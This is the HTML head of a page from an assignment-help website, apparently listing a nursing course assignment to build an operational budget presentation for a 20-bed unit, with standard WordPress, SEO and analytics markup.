

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/assignemnt-1/
body_size: 22779
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>Assignemnt 1 - Assignment Research Writer</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="description" content="The purpose of this assignment is to create an operational budget presentation identifying key components of budgeting and possible capital purchases that may be required.Scenario: You have been asked to create an operational budget for a 20-bed nursing unit and present it to the senior leaders of your organization.Create a presentation of 10-12 slides, including" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Karuku101"/>
	<meta name="google-site-verification" content="6U67_SHB14QdIGXesSy430HfIiaaNQyJqVuiPfR7pc4" />
	<meta name="msvalidate.01" content="a4c975efe1ce8930f514fae5915867ea" />
	<meta name="p:domain_verify" content="0a6ff5262f774f568c234200fc8addd8" />
	<meta name="yandex-verification" content="6ab03e4b50e8b947" />
	<link rel="canonical" href="https://assignmentresearchwriter.com/assignemnt-1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Assignment Research Writer - Your Number One Assignment Help Service" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Assignemnt 1 - Assignment Research Writer" />
		<meta property="og:description" content="The purpose of this assignment is to create an operational budget presentation identifying key components of budgeting and possible capital purchases that may be required.Scenario: You have been asked to create an operational budget for a 20-bed nursing unit and present it to the senior leaders of your organization.Create a presentation of 10-12 slides, including" />
		<meta property="og:url" content="https://assignmentresearchwriter.com/assignemnt-1/" />
		<meta property="og:image" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo.png" />
		<meta property="og:image:secure_url" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo.png" />
		<meta property="article:published_time" content="2023-01-24T06:47:10+00:00" />
		<meta property="article:modified_time" content="2023-01-24T06:47:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Assignemnt 1 - Assignment Research Writer" />
		<meta name="twitter:description" content="The purpose of this assignment is to create an operational budget presentation identifying key components of budgeting and possible capital purchases that may be required.Scenario: You have been asked to create an operational budget for a 20-bed nursing unit and present it to the senior leaders of your organization.Create a presentation of 10-12 slides, including" />
		<meta name="twitter:image" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#blogposting","name":"Assignemnt 1 - Assignment Research Writer","headline":"Assignemnt 1","author":{"@id":"https:\/\/assignmentresearchwriter.com\/author\/karuku101\/#author"},"publisher":{"@id":"https:\/\/assignmentresearchwriter.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/assignmentresearchwriter.com\/wp-content\/uploads\/2024\/01\/assignment-research-writer-logo.png","@id":"https:\/\/assignmentresearchwriter.com\/#articleImage"},"datePublished":"2023-01-24T06:47:10+00:00","dateModified":"2023-01-24T06:47:10+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#webpage"},"isPartOf":{"@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#webpage"},"articleSection":"Nursing"},{"@type":"BreadcrumbList","@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/assignmentresearchwriter.com#listItem","position":1,"name":"Home","item":"https:\/\/assignmentresearchwriter.com","nextItem":{"@type":"ListItem","@id":"https:\/\/assignmentresearchwriter.com\/category\/nursing\/#listItem","name":"Nursing"}},{"@type":"ListItem","@id":"https:\/\/assignmentresearchwriter.com\/category\/nursing\/#listItem","position":2,"name":"Nursing","item":"https:\/\/assignmentresearchwriter.com\/category\/nursing\/","nextItem":{"@type":"ListItem","@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#listItem","name":"Assignemnt 1"},"previousItem":{"@type":"ListItem","@id":"https:\/\/assignmentresearchwriter.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#listItem","position":3,"name":"Assignemnt 1","previousItem":{"@type":"ListItem","@id":"https:\/\/assignmentresearchwriter.com\/category\/nursing\/#listItem","name":"Nursing"}}]},{"@type":"Organization","@id":"https:\/\/assignmentresearchwriter.com\/#organization","name":"Assignment Research Writer","description":"Your Number One Assignment Help Service","url":"https:\/\/assignmentresearchwriter.com\/","telephone":"+17633094299","logo":{"@type":"ImageObject","url":"https:\/\/assignmentresearchwriter.com\/wp-content\/uploads\/2024\/01\/assignment-research-writer-logo.png","@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#organizationLogo"},"image":{"@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/assignmentresearchwriter.com\/author\/karuku101\/#author","url":"https:\/\/assignmentresearchwriter.com\/author\/karuku101\/","name":"Karuku101","image":{"@type":"ImageObject","@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8184ef89c467bcf396a035649045a895e82189147e4b7c708e4a4bd14358c031?s=96&d=mm&r=g","width":96,"height":96,"caption":"Karuku101"}},{"@type":"WebPage","@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#webpage","url":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/","name":"Assignemnt 1 - Assignment Research Writer","description":"The purpose of this assignment is to create an operational budget presentation identifying key components of budgeting and possible capital purchases that may be required.Scenario: You have been asked to create an operational budget for a 20-bed nursing unit and present it to the senior leaders of your organization.Create a presentation of 10-12 slides, including","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/assignmentresearchwriter.com\/#website"},"breadcrumb":{"@id":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/#breadcrumblist"},"author":{"@id":"https:\/\/assignmentresearchwriter.com\/author\/karuku101\/#author"},"creator":{"@id":"https:\/\/assignmentresearchwriter.com\/author\/karuku101\/#author"},"datePublished":"2023-01-24T06:47:10+00:00","dateModified":"2023-01-24T06:47:10+00:00"},{"@type":"WebSite","@id":"https:\/\/assignmentresearchwriter.com\/#website","url":"https:\/\/assignmentresearchwriter.com\/","name":"Assignment Research Writer","description":"Your Number One Assignment Help Service","inLanguage":"en-US","publisher":{"@id":"https:\/\/assignmentresearchwriter.com\/#organization"}}]}
		</script>
		<script type="text/javascript">
			(function(c,l,a,r,i,t,y){
			c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
			t.src="https://www.clarity.ms/tag/"+i+"?ref=aioseo";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
		})(window, document, "clarity", "script", "k65mt38h4y");
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/assignmentresearchwriter.com\/assignemnt-1\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LYX01PSTCQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LYX01PSTCQ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/assignmentresearchwriter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://assignmentresearchwriter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://assignmentresearchwriter.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) 